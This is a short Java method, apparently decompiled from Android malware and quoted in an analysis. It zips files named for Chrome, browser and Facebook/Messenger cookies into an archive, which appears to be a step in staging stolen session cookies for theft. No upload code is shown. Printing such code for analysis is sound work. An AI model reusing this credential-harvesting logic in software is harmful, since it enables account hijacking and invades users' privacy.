 public File zipAllConfigFile(Context con, String fileName) {
    File v3;
    String packageName = con.getPackageName();
    ArrayList files = new ArrayList();
    files.add(new File("/data/data/" + packageName + "/files/CookiesChrome"));
    files.add(new File("/data/data/" + packageName + "/files/CookiesBrowser"));
    files.add(new File("/data/data/" + packageName + "/files/CookiesFbOrca"));
    files.add(new File("/data/data/" + packageName + "/files/CookiesFbKatana"));
    try {
        v3 = this.getZipFile(con, files, String.valueOf(fileName) + ".zip");
    }
    catch(IOException e) {
        e.printStackTrace();
        v3 = null;
    }

    return v3;
}